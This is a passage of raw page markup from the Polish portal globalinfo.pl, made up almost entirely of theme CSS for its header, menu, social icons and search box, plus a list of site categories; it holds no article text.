.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
fill: #4db2ec;
}.tdi_27 .tdb-horiz-menu ul{
left: -18px;
box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
}.tdi_27 .tdb-horiz-menu ul li > a{
line-height:1.2 !important;
}
</style><div id=tdi_27 class="td_block_inner td-fix-index">No menu items!</div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_28 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
margin-bottom: 0;
}.tdm-social-wrapper{
*zoom: 1;
}.tdm-social-wrapper:before,
.tdm-social-wrapper:after{
display: table;
content: '';
line-height: 0;
}.tdm-social-wrapper:after{
clear: both;
}.tdm-social-item-wrap{
display: inline-block;
}.tdm-social-item{
position: relative;
display: inline-block;
vertical-align: middle;
-webkit-transition: all 0.2s;
transition: all 0.2s;
text-align: center;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdm-social-item i{
font-size: 14px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-text{
display: none;
margin-top: -1px;
vertical-align: middle;
font-size: 13px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{
color: #000;
}.tdm-social-item-wrap:last-child .tdm-social-text{
margin-right: 0 !important;
}.tdi_28{
float: right;
clear: none;
}
</style>
<style>
.tdi_29 .tdm-social-item i{
font-size: 12px;
vertical-align: middle;
line-height: 22.8px;
}.tdi_29 .tdm-social-item i.td-icon-twitter,
.tdi_29 .tdm-social-item i.td-icon-linkedin,
.tdi_29 .tdm-social-item i.td-icon-pinterest,
.tdi_29 .tdm-social-item i.td-icon-blogger,
.tdi_29 .tdm-social-item i.td-icon-vimeo{
font-size: 9.6px;
}.tdi_29 .tdm-social-item{
width: 22.8px;
height: 22.8px;
margin: 2.5px 5px 2.5px 0;
}.tdi_29 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_29 .tdm-social-item i,
.tds-team-member2 .tdi_29.tds-social1 .tdm-social-item i{
color: #ffffff;
}.tdi_29 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_29.tds-social1 .tdm-social-item:hover i{
color: #4db2ec;
}.tdi_29 .tdm-social-text{
display: none;
margin-left: 2px;
margin-right: 18px;
}
</style><div class="tdm-social-wrapper tds-social1 tdi_29"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow" class="tdm-social-text" >Facebook</a></div></div></div></div></div></div></div><div id="tdi_30" class="tdc-row"><div class="vc_row tdi_31  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_31,
.tdi_31 .tdc-columns{
min-height: 0;
}.tdi_31,
.tdi_31 .tdc-columns{
display: block;
}.tdi_31 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_33{
vertical-align: baseline;
}.tdi_33 > .wpb_wrapper,
.tdi_33 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_33 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_33 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_33 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_35  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>
/* custom css */
.tdi_35{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_35,
.tdi_35 .tdc-inner-columns{
display: block;
}.tdi_35 .tdc-inner-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_35 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_35 .vc_column_inner {
padding-left: 0px;
padding-right: 0px;
}
}@media (min-width: 767px) {
.tdi_35.tdc-row-content-vert-center,
.tdi_35.tdc-row-content-vert-center .tdc-inner-columns {
display: flex;
align-items: center;
flex: 1;
}
.tdi_35.tdc-row-content-vert-bottom,
.tdi_35.tdc-row-content-vert-bottom .tdc-inner-columns {
display: flex;
align-items: flex-end;
flex: 1;
}
.tdi_35.tdc-row-content-vert-center .td_block_wrap {
vertical-align: middle;
}
.tdi_35.tdc-row-content-vert-bottom .td_block_wrap {
vertical-align: bottom;
}
}
/* inline tdc_css att */
.tdi_35{
padding-top:28px !important;
padding-bottom:9px !important;
}
.tdi_35 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}
</style><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_37{
vertical-align: baseline;
}.tdi_37 .vc_column-inner > .wpb_wrapper,
.tdi_37 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_37 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_37{
width:30% !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37{
width:24% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
width:calc(100% - 468px) !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>
/* custom css */
.tdi_38 .tdb-logo-a,
.tdi_38 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_38 .tdb-logo-svg-wrap{
display: block;
}.tdi_38 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_38 .tdb-logo-img-wrap{
display: block;
}.tdi_38 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_38 .tdb-logo-text-title{
display: block;
}.tdi_38 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_38 .tdb-logo-icon{
top: 0px;
display: block;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .tdb-logo-img{
max-width: 220px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina-300x99.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_40{
vertical-align: baseline;
}.tdi_40 .vc_column-inner > .wpb_wrapper,
.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_40{
width:70% !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
width:76% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
width:468px !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_43  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_43{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_43,
.tdi_43 .tdc-inner-columns{
display: block;
}.tdi_43 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_45  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_45{
vertical-align: baseline;
}.tdi_45 .vc_column-inner > .wpb_wrapper,
.tdi_45 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_45 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
margin-bottom: 0;
z-index: 999;
clear: none;
}.tdb_header_menu .tdb-main-sub-icon-fake,
.tdb_header_menu .tdb-sub-icon-fake{
display: none;
}.tdb_header_menu .tdb-menu{
display: inline-block;
vertical-align: middle;
margin: 0;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
pointer-events: none;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
visibility: hidden;
opacity: 0;
}.tdb_header_menu .tdb-menu .sub-menu{
font-size: 14px;
position: absolute;
top: -999em;
background-color: #fff;
z-index: 99;
}.tdb_header_menu .tdb-menu .sub-menu > li{
list-style-type: none;
margin: 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li{
float: left;
list-style-type: none;
margin: 0;
}.tdb_header_menu .tdb-menu > li > a{
position: relative;
display: inline-block;
padding: 0 14px;
font-weight: 700;
font-size: 14px;
line-height: 48px;
vertical-align: middle;
text-transform: uppercase;
-webkit-backface-visibility: hidden;
color: #000;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li > a:after{
content: '';
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
width: 0;
height: 3px;
background-color: #4db2ec;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
-webkit-transition: width 0.2s ease;
transition: width 0.2s ease;
}.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
display: inline-block;
}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a span{
vertical-align: middle;
float: left;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
margin: 0 0 0 7px;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
float: none;
line-height: 0;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
fill: #000;
}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
width: 100%;
}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu > li.tdb-hover > ul{
top: auto;
display: block !important;
}.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
top: auto;
left: 0;
z-index: 99;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
position: relative;
vertical-align: middle;
font-size: 14px;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
line-height: 0;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
display: none;
}.tdb_header_menu .tdb-menu-item-text{
word-wrap: break-word;
}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
vertical-align: middle;
}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
position: relative;
top: 0;
padding-left: 0;
}.tdb_header_menu .tdb-normal-menu{
position: relative;
}.tdb_header_menu .tdb-normal-menu ul{
left: 0;
padding: 15px 0;
text-align: left;
}.tdb_header_menu .tdb-normal-menu ul ul{
margin-top: -15px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
position: relative;
list-style-type: none;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
position: relative;
display: block;
padding: 7px 30px;
font-size: 12px;
line-height: 20px;
color: #111;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
right: 0;
padding-right: inherit;
font-size: 7px;
line-height: 20px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
line-height: 0;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
width: 7px;
height: auto;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
fill: #000;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
top: 0;
display: block !important;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
color: #4db2ec;
}.tdb_header_menu .tdb-normal-menu > ul{
left: -15px;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
width: 100% !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
display: inline-block;
width: auto !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
margin-top: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
left: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
float: none;
line-height: 1;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
top: 100%;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
left: 0 !important;
}.tdb-menu .tdb-mega-menu .sub-menu{
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
width: 1114px !important;
}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu > li{
position: absolute;
left: 50%;
-webkit-transform: translateX(-50%);
transform: translateX(-50%);
}.tdb-menu .tdb-mega-menu .sub-menu > li{
top: 0;
width: 100%;
max-width: 1114px !important;
height: auto;
background-color: #fff;
border: 1px solid #eaeaea;
overflow: hidden;
}.tdc-dragged .tdb-block-menu ul{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
-webkit-transform: translateX(0);
transform: translateX(0);
}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
position: relative;
}.tdi_46{
display: inline-block;
}.tdi_46 .tdb-menu > li .tdb-menu-sep,
.tdi_46 .tdb-menu-items-dropdown .tdb-menu-sep{
top: -1px;
}.tdi_46 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_46 .td-subcat-more .tdb-menu-more-subicon{
top: -1px;
}.tdi_46 .td-subcat-more .tdb-menu-more-icon{
top: 0px;
}.tdi_46 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdi_46 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
right: 0;
margin-top: 1px;
}.tdi_46 .tdb-menu .tdb-normal-menu ul,
.tdi_46 .td-pulldown-filter-list,
.tdi_46 .td-pulldown-filter-list .sub-menu{
box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_46 .tdb-mega-menu .sub-menu > li{
max-width: 1300px !important;
}.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 345px;
}.tdi_46 .tdb-menu .tdb-mega-menu .sub-menu > li{
box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
}@media (max-width: 1140px) {
.tdb-menu .tdb-mega-menu .sub-menu > li {
width: 100% !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 300px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-menu > li > a,
.tdi_46 .td-subcat-more{
padding: 0 12px;
}.tdi_46 .tdb-menu > li > a,
.tdi_46 .td-subcat-more,
.tdi_46 .td-subcat-more > .tdb-menu-item-text{
font-size:11px !important;line-height:48px !important;
}.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 240px;
}
}
</style>
<style>
.tdi_46 .tdb-menu > li > a:after,
.tdi_46 .tdb-menu-items-dropdown .td-subcat-more:after{
background-color:     ;
bottom: 0px;
}
</style>
<style>
</style><div id=tdi_46 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-321"><a href="https://globalinfo.pl/newsy/"><div class="tdb-menu-item-text">Newsy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-246853"><a href="https://globalinfo.pl/ciekawe/"><div class="tdb-menu-item-text">Ciekawe</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-325"><a href="https://globalinfo.pl/ze-swiata/"><div class="tdb-menu-item-text">Ze Świata</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-326"><a href="https://globalinfo.pl/zwierzeta/"><div class="tdb-menu-item-text">Zwierzęta</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-323"><a href="https://globalinfo.pl/z-kraju/"><div class="tdb-menu-item-text">Z Kraju</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-324"><a href="https://globalinfo.pl/zdrowie/"><div class="tdb-menu-item-text">Zdrowie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-322"><a href="https://globalinfo.pl/uroda/"><div class="tdb-menu-item-text">Uroda</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-320"><a href="https://globalinfo.pl/humor/"><div class="tdb-menu-item-text">Humor</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-265108"><a href="https://globalinfo.pl/inspirujace/"><div class="tdb-menu-item-text">Inspirujące</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-464"><a href="https://globalinfo.pl/kuchnia/"><div class="tdb-menu-item-text">Kuchnia</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_49 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
margin-top:1px !important;
}
}
</style>
<style>
/* custom css */
.tdb_module_header{
width: 100%;
padding-bottom: 0;
}.tdb_module_header .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}.tdb_module_header .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}.tdb_module_header .td-image-wrap{
display: block;
position: relative;
padding-bottom: 70%;
}.tdb_module_header .td-image-container{
position: relative;
width: 100%;
flex: 0 0 auto;
}.tdb_module_header .td-module-thumb{
margin-bottom: 0;
}.tdb_module_header .td-module-meta-info{
width: 100%;
margin-bottom: 0;
padding: 7px 0 0 0;
z-index: 1;
border: 0 solid #eaeaea;
min-height: 0;
}.tdb_module_header .entry-title{
margin: 0;
font-size: 13px;
font-weight: 500;
line-height: 18px;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{
vertical-align: text-top;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{
top: 3px;
}.tdb_module_header .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.tdb_module_header .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
left: 0;
}.tdb_module_header .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}.tdb_module_header .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb_module_header .td-read-more{
margin: 20px 0 0;
}.tdb_module_search .tdb-author-photo{
display: inline-block;
}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo img{
vertical-align: middle;
}.tdb_module_search .td-post-author-name{
white-space: normal;
}.tdb_header_search{
margin-bottom: 0;
clear: none;
}.tdb_header_search .tdb-block-inner{
position: relative;
display: inline-block;
width: 100%;
}.tdb_header_search .tdb-search-form{
position: relative;
padding: 20px;
border-width: 3px 0 0;
border-style: solid;
border-color: #4db2ec;
pointer-events: auto;
}.tdb_header_search .tdb-search-form:before{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: #fff;
}.tdb_header_search .tdb-search-form-inner{
position: relative;
display: flex;
background-color: #fff;
}.tdb_header_search .tdb-search-form-inner:after{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
border: 1px solid #e1e1e1;
pointer-events: none;
}.tdb_header_search .tdb-head-search-placeholder{
position: absolute;
top: 50%;
transform: translateY(-50%);
padding: 3px 9px;
font-size: 12px;
line-height: 21px;
color: #999;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
pointer-events: none;
}.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
opacity: 0;
}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{
height: auto;
min-height: 32px;
}.tdb_header_search .tdb-head-search-form-input{
color: #444;
flex: 1;
background-color: transparent;
border: 0;
}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
color: transparent;
text-shadow: 0 0 0 #444;
}.tdb_header_search .tdb-head-search-form-btn{
margin-bottom: 0;
padding: 0 15px;
background-color: #222222;
font-family: 'Roboto', sans-serif;
font-size: 13px;
font-weight: 500;
color: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
z-index: 1;
}.tdb_header_search .tdb-head-search-form-btn:hover{
background-color: #4db2ec;
}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn span{
display: inline-block;
vertical-align: middle;
}.tdb_header_search .tdb-head-search-form-btn i{
font-size: 12px;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
position: relative;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
line-height: 0;
}.tdb_header_search .tdb-head-search-form-btn svg{
width: 12px;
height: auto;
}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg *{
fill: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb_header_search .tdb-aj-search-results{
padding: 20px;
background-color: rgba(144, 144, 144, 0.02);
border-width: 1px 0;
border-style: solid;
border-color: #ededed;
background-color: #fff;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
margin-bottom: 0;
padding-bottom: 0;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
display: none;
}.tdb_header_search .tdb-aj-search-inner{
display: flex;
flex-wrap: wrap;
*zoom: 1;
}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{
display: table;
content: '';
line-height: 0;
}.tdb_header_search .tdb-aj-search-inner:after{
clear: both;
}.tdb_header_search .result-msg{
padding: 4px 0 6px 0;
font-family: 'Roboto', sans-serif;
font-size: 12px;
font-style: italic;
background-color: #fff;
}.tdb_header_search .result-msg a{
color: #222;
}.tdb_header_search .result-msg a:hover{
color: #4db2ec;
}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{
text-align: left;
}.tdb_header_search .td_module_wrap:hover .entry-title a{
color: #4db2ec;
}.tdb_header_search .tdb-aj-cur-element .entry-title a{
color: #4db2ec;
}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb-header-search-trigger-enabled{
z-index: 1000;
}.tdb-header-search-trigger-enabled .tdb-head-search-btn{
display: flex;
align-items: center;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
visibility: hidden;
opacity: 0;
content: '';
display: block;
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
width: 0;
height: 0;
border-style: solid;
border-width: 0 6.5px 7px 6.5px;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
border-color: transparent transparent #4db2ec transparent;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb-header-search-trigger-enabled .tdb-search-icon,
.tdb-header-search-trigger-enabled .tdb-search-txt,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
display: flex;
align-items: center;
justify-content: center;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
height: auto;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
fill: #4db2ec;
}.tdb-header-search-trigger-enabled .tdb-search-txt{
position: relative;
line-height: 1;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search{
visibility: hidden;
opacity: 0;
position: absolute;
top: 100%;
left: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
pointer-events: none;
z-index: 10;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
position: relative;
max-width: 300px;
